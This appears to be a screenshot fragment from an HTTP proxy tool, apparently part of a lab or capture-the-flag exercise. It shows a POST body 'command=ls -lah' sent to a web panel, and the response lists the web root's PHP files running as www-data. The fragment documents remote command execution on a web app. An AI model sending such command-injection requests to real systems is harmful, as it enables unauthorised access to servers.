 14
15 command=ls -lah&submit=
32 <div class='output'>
33 <pre>
34 total 28K
35 drwxr-xr-x 3 www-data www-data 4.0K Dec  4 04:47 .
36 drwxr-xr-x 6 root     root     4.0K Jun 26  2021 ..
37 drwxr-xr-x 2 www-data www-data 4.0K Jun 20  2021 assets
38 -rwxr-xr-x 1 www-data www-data  195 Jun 21  2021 dbConn.php
39 -rwxr-xr-x 1 www-data www-data 1.1K Jun 21  2021 index.php
40 -rwxr-xr-x 1 www-data www-data 1.4K Jun 21  2021 login.php
41 -rwxr-xr-x 1 www-data www-data 1.2K Jun 21  2021 panel.php
42 -rw-r--r-- 1 www-data www-data    0 Dec  4 04:47 test.txt
43 </pre>
44 </div>
45 </div>
46 </body>
47 </html>
48
Search 0 highlights
<pre> 1 match
Done